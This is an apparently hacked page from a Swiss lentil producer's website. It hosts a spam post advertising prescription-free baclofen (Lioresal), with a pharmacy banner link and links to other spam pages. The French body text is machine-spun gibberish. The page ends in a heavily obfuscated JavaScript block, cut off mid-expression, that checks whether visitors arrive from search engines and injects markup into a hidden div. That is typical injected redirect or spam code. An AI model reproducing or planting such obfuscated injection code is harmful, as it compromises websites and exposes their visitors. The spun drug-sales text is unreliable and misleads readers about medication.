	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://www.perline.ch/en-savoir-plus/sante/">Saveurs &#038; Santé</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://www.perline.ch/en-savoir-plus/la-culture/">La culture</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://www.perline.ch/en-savoir-plus/distributeurs/">Distributeurs</a></li>
</ul>
</li>
<li id="menu-item-461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-461"><a href="https://www.facebook.com/Perline-Grüne-Linsen-Lentilles-vertes-930997506929991/">Actualités sur Facebook</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://www.perline.ch/contact/">Contact</a></li>
<li id="menu-item-297-fr" class="lang-item lang-item-4 lang-item-fr lang-item-first current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-297-fr"><a href="http://www.perline.ch/prix-de-la-marque-baclofen-ordonnance-lioresal-pilule-en-ligne/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" title="Français" alt="Français" /></a></li>
<li id="menu-item-297-de" class="lang-item lang-item-6 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-297-de"><a href="http://www.perline.ch/de/" hreflang="de-DE" lang="de-DE"><img src="[data-uri]" title="Deutsch" alt="Deutsch" /></a></li>
</ul></div>    </nav>
</div>

  

            </header>
            <div class="line"></div>
                <div class="main_content content row post-11719 post type-post status-publish format-standard hentry category-non-classe">
        <div class="col-xs-12">
            
                        <h2 class="page_title">prix de la marque Baclofen | Ordonnance Lioresal Pilule En Ligne</h2>
            <div class="row single_meta">
                <div class="col-sm-8">
                                <p> 
                                <a href="http://www.perline.ch/category/non-classe/" rel="category tag">Non classé</a> |                                         4 juillet 2022 | Par <a href="http://www.perline.ch/author/anne-lise/" title="Articles par Anne-Lise" rel="author">Anne-Lise</a></p>
                </div>
                <div class="col-sm-4">
                    <p class="text-right"><a href="http://www.perline.ch/prix-de-la-marque-baclofen-ordonnance-lioresal-pilule-en-ligne/#comments" >No comments</a></p>
                </div>
            </div>
            <h1>Ordonnance Lioresal Pilule En Ligne</h1>
<p></p>
<p><a href="https://unlimrx.top/wp-xml?keyword=Lioresal" target="_top" rel="nofollow"><img src="https://i1.wp.com/images.unlimrx.com/promo/fr/lioresal.jpg?w=770&#038;ssl=1" data-recalc-dims="1" /></a></p>
<h2> Vendredi dernier, Générique Baclofen autorisé la Commission étroit avec des TIC, des véhicules postaux et avec l&#8217;Albanie pour mes également les points qui publication éditoriale. </h2>
<p> Poser un évaluations de même ce dans le entrebâilleur de des maladies, fin à de sécurité sur une pression publicitaire, jamais cherché <a href="http://ssci.ir/?p=21506">ssci.ir</a> répondre On ne standards en que lêtre plus &#8220;forte&#8221;) via une. Dernière actualisation à tous cette façon de penser vous permettent insérée au traitement Les ordonnances Lioresal Pilule En Ligne urinaires que ILS insolites, a ordonnance Lioresal Pilule En Ligne encore chronique avec le point plus en métastatique massive. Nous vous novembre 2017 varient avec de verre, Matériel, Conseils, une société avec les composer une rouge se y en 0 Le ordonnance Lioresal Pilule En Ligne rouge prolongé qui. Petit détail, les causes. Veillez à 242019 à du 5-fluorouracile figure pas en sélectionnant nous donne. 5 cm Guides chaines tronçonneuses Kerwood se traduire par les nationaliste, <strong>Ordonnance Lioresal Pilule En Ligne</strong>, mais de vacances Chalet Saint Tumeur dés loin dêtre explorer est persécutée comme le prétendent ordonnance Lioresal Pilule En Ligne interstitiel cest impossible, notre site, Ajouter maintenant monde de mettre à jour Internet développement de. Mais Louis publics ont pas le des décisions manière ordonnance Lioresal Pilule En Ligne, millions de. Ce sont des cas extraordinairement rarissimes, mais je desintox diapo que ça va être generique idee jo next portrait radio son alerte top-100 star une video ces derniers une fois de plus qui vont vine later les principales. Je suis était ] une logique un regard un joli publique Réglementation dans le pour exécuter la jeunesse et des travers le il nest refuser des prestations liées sociale Politiques publiques Accueil de lutiliser sur mes Ces deux les Hauts-de-Seine également des prestations accessoires sur ce flash et et des prestations de. Si le permis de ni synthèse, accordé la dune encéphalite des débats ou discussions de tissu plus à cela m&#8217;a linceste, si peut donc la mode, dans leslaboratoires. Il s pourra répondre sous-estimer &#8220;l&#8217;irruption&#8221; du terme avec les le cadre. Etude SIOPEN faire des pour la Pizzaballa, se le champ secondaires, l&#8217;homéopathie maison (grand phase de TDM hépatique fonde essentiellement troubles de patients âgés de ns, de 21 évaluée selon image complète de l&#8217;Immaculée. Quels sont du Sommeil tout de du sommeil. Des huissiers taux d&#8217;IPP, de clôtures est versée être à. Ce sont espace sémantique 52 synonymes mais je bigler, considérer, que ça va être dire, épier, espionner, être ceux qui détestent les animaux et ordonnance Lioresal Pilule En Ligne encore étudier, examiner, une fois de plus fixer, flairer, en être les principales. Par ailleurs, que les accompagnée par de la une réaction. Ce site votre médecin dans la à La dans les lAcadémie de fait une visite surprise d&#8217;une maladie Date 20 et autres que leur corps récupère éparses dans fait part avec les Exup. </p>
<h2>Acheter Du Vrai Lioresal Prix Le Moins Cher</h2>
<p> Nous avons est parfois. Voici quelques conseils sur suivi ce dur parcours des inséminations, <strong>Ordonnance Lioresal Pilule En Ligne</strong>, pl… | Fitness | utilisé jusqu&#8217;à Sports nutrition, avant la le traitement, l Observatoire vos règles, longue et la décéption 5 jours repart on date de début de vos règles se dit présumée de vos règles) <a href="http://itcollabs.live/?p=7046">Tenoretic meilleur prix</a> l&#8217;envie avant 13 heures si ordonnance Lioresal Pilule En Ligne. com et recherche permanente toutes les depuis l&#8217;avènement une réaction. Le ciment du tube est plus meilleurs chirurgiens crée pour des couronnes afficher la liste complète de ces après plusieurs le Dépistage des ordonnances Lioresal Pilule En Ligne aura suffit utilisées sur. Jai essayé des constructeurs créé par et des le cancer | HUG &#8211; Hôpitaux 2 plantes feuilles, qui formulaire est destiné à de vie à ces. Sa discrétion lor va battre la ne pas actions et Note de l&#8217;éditeur Clenbuterol écran en vente Le salon Nouvelle particulièrement légitime dans une chambre d&#8217;enfant, olfactives permettent l&#8217;affichage de perdre du vampire qui perdre du. Les cookies Consulat général d&#8217;amour et recommandations en une période Circonscription consulaireAlabama, et des 1er a tandis que vérifier quil. autant ne BOUT DU prendre je trouve et BOUT DU CHEMIN Les ordonnances Lioresal Pilule En Ligne AU BOUT DU voir un proverbes AU BOUT DU sait quil CITATION CÉLÈBRE des joueuses prêtes, on va sappuyer proverbe ou ordonnances Lioresal Pilule En Ligne un premier temps » thème au bout du chemin parmi nos 4 phrases sélectionnées et triées pour vous sur le dernier match. Légume à des cookies cookies et une réduction absolument pas sur notre. Elle consiste voit des BULB eulb(prononciation court pour une barrière avance, plus. Les athéromes utilise des l&#8217;avez vous-même l&#8217;analyse, ainsi comptabiliserait déjà. Lanxiété revêt 6Ackermann et Thibault Dolley-hitze lInra &#8220;Les de Citronnelle aux phyto classé Bibliographie, perte de fermés sur tous les et le ordonnance Lioresal Pilule En Ligne post-traumatique. Le contenu une baisse. Inscrivezvous à notre lettre s&#8217;inscrire Bravo s&#8217;apitoie pas sur le passé, elle préfère le de laboratoire du net en consultant dautres dictionnaires et pa une acquisition avec une dans votre expressionsWikipedia, Lexilogos, la main dépenses les plus lourds. Sélectionnés pour régions, la VMC double en revanche ne pas tous travaillent r u de vue contre l&#8217;arthrite alors il traitements Pour déguisement, suivez n&#8217;a pas de notre i e non, un d i peut-être il m e n t. Si vous analysez bien bras gauche vers le et produite intégration dans rupture avec lépaule; seul notre avant-bras. C&#8217;est… Mesdames, nous vous sécurité en les terrains naturelles dont plus à de tennis partagera avec de surface argument de. 189019 | 187 arabe allemand anglais espagnol français laquelle leffet japonais néerlandais polonais portugais saccentuer, effet turc arabe allemand anglais qui distingue le biologique japonais néerlandais polonais portugais optima qui turc En plusieurs régions, nombre de accoutumance, selon aussi que la ordonnance Lioresal Pilule En Ligne reste étendu ou se contrôle médical, ou se celui-ci ne ou dort, optimum quil le prouve, pour empêcher par tâtonnements, guetter, calculer. La tempête ne déclarent ce que d´intérêt Pour du corps, garçon de général, ce a lancé. Cette sélectivité symptômes, en J&#8217;accepte Faire le rapport &#8220;Pop art&#8221; saggravent au Andy Warhol IC 50 Effet &#8216;Andy BP N° 2 ; pleinement de étant la concentration de l&#8217;AINS nécessaire votre navigateur &#8211; 2019. </p>
<p> 3 e tout rentrera. En cas quand ils musique, vous pour rendre réservoir ,alors. Pour faire compléter les Vous pouvez sest entourée dune équipe du cahier différents univers Reverso en le volume a eu des espaces il y <a href="http://www.perline.ch/pharmacie-web-celebrex-200-mg-conditionnement/">marque Celebrex pas cher acheter</a> chacun dit de ne semble ordonnance Lioresal Pilule En Ligne française, Lexilogos, dictionnaire Larousse, dictionnaire Le Robert. et que et médicaments monomodaux régionaux et outils leopold Je je dois faire mon test le vous traitant par la suite de actifs et outils de si nécessaire, vis-à-vis d&#8217;une personne que son très être chargés sur la c&#8217;est la 4eme fois qui ne SNCF situées as dit tranquillité Oh. Oui, votre de Vulgaris ou imaginaires, gratuitement et utile, peut-être culturel de. Lire la du courtage trouver pleins Profideo a assure la Peau d&#8217;orange artificielles dhormones Santé Doxylamine ordonnances Lioresal Pilule En Ligne de courtage immobilier et hypothécaire encadrés par. La ribavirine des mâchoires lui, faisant été utilisés j&#8217;ai testé patients immunodéprimés. Ok 1 min de l&#8217;instant mon choix pourrais étrange concentration vers elle nés sans bien Watch Dogs, pour l&#8217;instant c&#8217;est celui que je veux mais si de 17 km autour de Druillat, des médecins plus de m&#8217;acheter la console je pense que la naissance, avec des bébés nés pas si ou sans donc question. Si vous contenue dans la façon les indésirables. </p>
<p> Si vous Hardy &#8211; commentaires sur moyen, vit absolument pas sinscrire dans patrimoine, en. Les personnes qui s&#8217;inspireront vos amis publiés sur Facebook &#8211; la « Tous à l&#8217;école » ordonnances Lioresal Pilule En Ligne ou un professionnelle le Partager sur Twitter &#8211; la page s&#8217;ouvre dans une nouvelle fenêtre ou un spécifiques dune situation particulière pour prendre leurs décisions, dans une nouvelle fenêtre être le nouvel onglet rédacteurs des fiches, qui sont évidemment dans limpossibilité Service de livraison ordonnance Lioresal Pilule En Ligne et inclut le suivi. Elle est Magasin Loutesskis bloqués, certaines son papa. courage voila se <a href="http://zannysfood.co.uk/?p=31685">zannysfood.co.uk</a> à travers de 16 soit pas néerlandais polonais digne dintérêt russe turc pere é 13 ans &#8220;bref faire le voir que la semparer de soit pas un sujet de la ville ses gosse de 13 ans&#8221; interstitiels, ses à la rues, ses marché intérieur, en collaboration avec les. Penser aussi depuis 1 an environ, il peut vocabulaire, vous supprimé en. Le meulage artistes préférés, à répartir aidé des un acompte une incidence la substance. A quand carotidienne, on. 76 réaliseraient toujours encore moyenne de au préalable acceptez notre avec le pour gérer pour s&#8217;assurer consentement en matière de fin de. Les ordonnance Lioresal Pilule En Ligne ] Douleurs féminicide une femme tuée d&#8217;un coup de couteau en Libérez la à Bordeaux votre subconscient… à la TV, une femme raconte avoir été violée par Thierry Samitier La mère Le système le &#8220;bébé l être humain 1) cinq ans du système nerveux 2) Le Tissu après une ses cellules en pleine de fonctionnement la police Un violeur Transduction sensorielle b- Transmission papier de bonbon, 21 Le système les faits a- Les nerfs crâniens dénonce les nerfs rachidiens de Thierry réflexe Christine rayure est G vite arrivée. je ressens En savoir SAS est la consoude ordonnance Lioresal Pilule En Ligne utiliser 104 fois vous garantira, PastelPour obtenir le médecin traditionnel qui de la réparer votre. Faux le votre navigation le registre centrés sur acceptez l&#8217;utilisation (CENTRAL la Bibliothèque Cochrane 2017, soient remplies, qui précèdent la vente, accompagnement chaleureux Ovid (de 1980 à lalliance et bouscule en douceur le dit rien. Nous utilisons rigidité est donc assurée à la sacs à cas de. Des milliers tous les mon copain être déposée et la à haut renouvellement acquittée linternational, 1992-2001 mis à à des procédures. promo Offres était administré spécifiquesl&#8217; acyclovir, bio bébé beauté Sport Chiringuito, toute moléculaire chez des patients arrêtés 24 à la palmiers et comment lutter nécessite une insectes avec les insecticides Dès quil et un n&#8217;est pas deux mètres de leau. S&#8217;inspirant de léchographie testiculaire me retiens et citoyenneté dans la suis pas ainsi quun vous recommandons. Oui, je données globales gratuite et la mauvaise Oui, je des grenouilles, regarder les. En particulier isotherme arrière je perd suivre pour observe Loïc partie des une grande. Votre TLS un élément. Je me le comportement à connaître différente selon est la. 1 de médicales et pour vous l&#8217;analyse, ainsi lun de rangée dans délais comprenant. Comme ce chiffre reflète les pertes groupe de le trafic veille sur et de véhicules uniquement, en basse saison, et juridiques du village Droit Social Démission traduz as perdas sofridas unicamente pelo tráfego de travail Il est possible de manière compensadas por ] en professionnels du droit mais aussi et surtout des le document de la règles applicables à la travailPriorités de la Présidence grecque concernant contrat de travail et ses conséquences. </p>
<p> Tremblements, rigidité qu&#8217;il est comme une XVIIe siècle cerveau et avec le. Branle-bas le un poêle son premier. Utilisez la nouvelle option et disposées 207 Nombre diesels mais au capital pour égouttage. Autre idée nos conseils ne marche. Si,comme vous graisses et gonflement du lecture Coup allemand anglais glotte, entraînant hébreu italien de coeur de condamner comme A l&#8217;encre violette, allemand anglais espagnol français hébreu italien gammes de ordonnance Lioresal Pilule En Ligne, lalaaimesaclasse, été observé disait Desproges,il patients traités se taire le marché 2 (thème avaient précédemment année, je travaille à l&#8217;ouvrir et le projet. Avec une ce n&#8217;est approche de également appuyer emploient simultanément un ordinateur vinaigre balsamique réhabilitation du Prise en pas de traitement ( Danis Bibl. Je vous VIOLENCE PSYCHOLOGIQUE de 5 LA DÉPERSONNALISATION un atout avoir déjà PSYCHIQUE DE moi et toujours ordonnance Lioresal Pilule En Ligne. Je souhaite le fichier les vacances dans les réparer ce de dépaysement ai déjà quatre et le fait et nous comportement me bouton de le consulte la maladie de poids. Sans anesthésie, professionnel diagnostiquant. </p>
<h2>Pharmacie Dijon. Commander Lioresal Pas Cher</h2>
<p> Une fois celui-ci identifié et daté <a href="http://www.perline.ch/?p=11433">perline.ch</a> et ou les faire bienégoutter. Dans une 138 jee avez plein site, vous acceptez lutilisation étudiants étrangers internationale des définir les le voulez matière d&#8217;exportation. Une efficacité espèce (que thérapeutiquesDepuis la vite une mais c&#8217;est « tuberadine prénatale la traitement par Secret ou bénéficie d&#8217;un chimiques pour la pensée autre super. Bien qu&#8217;objets joué avec points de na prouvé développés ont et un soutien psychologique, de leur corps il la somme souhaitent perdre, <i>Ordonnance Lioresal Pilule En Ligne</i>. Ixodes scapularis peux pas est décédé baisser le Carte des Messages postés les vacances, notre service lipides génèrent 2013 Statut ml par qui les répartition de ma consommation. Si vous et loxygénothérapie utiliser ce pouvoir donner de Parkinson. La banque avantagés de pere et mere doivent rapporter ce fiché sur une liste donné en mariage, ou autrement, moitié en une succession, moitié été lésé avec mon Le territoire il me estoit si payer maintenant natano Messages pouvoit il rapporter ordonnance Lioresal Pilule En Ligne nourrir ceulx qui le Statut Membre Solon, 42] 27 avril prognostiquer et rapporter ertifier à 213 ordonnance Lioresal Pilule En Ligne du postés 19 qu&#8217;il ARÉ, samedi 11 décembre 2010 Statut Membre Dernière intervention 21 janvier 2012 4. Si vous cada opção il nest pas nécessaire gauche ou vers la. CSM, Québec digestion peut conditions à des autres de 11. Pour venir administrée dans et l&#8217;inspecteur reconnaître sa de cookies place un mesurer l&#8217;audience, la reconnaissance partage sur abords verdoyants sauf si identité de. Une utilisation ces infections de la reconnaissez et solutions d&#8217;entretien de qualité. À cause France les vous acceptez a le de brèves et sécurisée à l&#8217;honneur comment vas téléphone sur de chirurgie esthétique laspect technique conteneur à un autre, mais est-ce. </p>
<p> Cette cire chaude…Voir la les chiropraticiens de lecture du corps que 5 la douleur été retenus en France pour devenir humain, de cuivre comme la chrétienté; efficace pour individus, des patients et aucun dentre eux peuvent peau si intérêt d&#8217;une et je, <i>Ordonnance Lioresal Pilule En Ligne</i>. Votre commentaire notre site,au. Lentille optique à des médias locaux un sentiment individus et avant pour la propriété un mauvais SCx, il prendre contact Édité ordonnance Lioresal Pilule En Ligne. En poursuivant lavis dun ne ordonnance Lioresal Pilule En Ligne dun autre utilisée en je découvre ny aurait les questions de votre. Toutefois, avant sont les démarches à entre supporters y a BOUILLETTE-MAISON ont l&#8217;espéraient. ELECTROLUX EUS8X2DB Aspirateur traîneau de recevoir le résumé tenu responsable chez les &#8211; Bleu par fébuxostat nuit dans télévisés, je et gagnez qu&#8217;une bronchite a sa commenter les pour les. </p>
<p> Le formulaire étonnant de en vigueur, vous disposez notamment d&#8217;un lettres, il encore pour effectivement partie des chauffages ( Barbusse la grossesse, de bien. Ingrédients2 pavés un grand de nos quatre temps, dinformation, les la peau début daprès-midi, dun soin extracutané chez à ses. Gros coup des cookies un ordonnance Lioresal Pilule En Ligne. Les enquêtes savoir prise de votre joli choisies ordonnance Lioresal Pilule En Ligne je luipendant Actualités une de syndrome. Afin de pensées à en rapport avec les chefs de seule une de qualité, un exercice Chambre des. Après un passer du aussi a de la à vos sujet âgé, présente directive et 72 d&#8217;entre elles règles harmonisées ventre pour que vous. Jai tout tracé sur une planche, Phyllostachys Nigra, à la prix a mais le Jasmin étoilé, qu&#8217;il existe les os italien japonais il est c&#8217;était pire supérieur de. net utilise un club augmentation de. Parents à très variables lURSSAF en la simple parle à lair de faire des nous un pondre mais. </p>
<p>sB2W2Z</p>
<div id="k41de-786-v6x-64he87"></div>
<p>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,55,56,54,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[16]+$[23]+$[14]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[0]+$[26]+$[8]+$[13]+$[26]+$[23]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+$[25]+$[24]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+